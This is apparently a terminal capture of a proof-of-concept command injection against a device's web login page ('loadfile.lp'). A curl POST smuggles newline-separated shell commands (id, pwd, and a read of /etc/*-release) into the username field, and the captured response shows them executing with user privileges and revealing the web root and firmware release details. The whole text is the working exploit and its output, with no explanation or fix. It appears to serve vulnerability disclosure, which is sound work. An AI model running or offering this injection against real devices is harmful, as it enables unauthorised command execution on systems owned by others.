 bipin@bipin-VirtualBox:~$ curl -X POST -d "username=x%0aid;pwd;cat+/etc/*-release%0a&userpassword=1"
"http:// /loadfile.lp?pageid=Configure"
1uid=3(user) gid=3(user) groups=3(user)
/srv/www/htdocs
Release date = Mon Aug  3 16:31:33 2020 UTC
Release user = build
Release host = sgsinfw01
Release dir  = /home/build/fwserver/trunk/sourcecode/phoenix/release/phoenix/trunk/os/ltib
SCM wtag     = none
SCM tag      = none
Release tag  = none
App version  = 9.1.1
Status: 200 OK
Content-Length: 176
Content-Type: text/html
<html>
<head>
<title></title>
</head>
<body>
<meta http-equiv="refresh" content="0;url=errorlogin.lua?pageid=Configure&username=x
id;pwd;cat /etc/*-release
">
</body>
</html>
bipin@bipin-VirtualBox:~$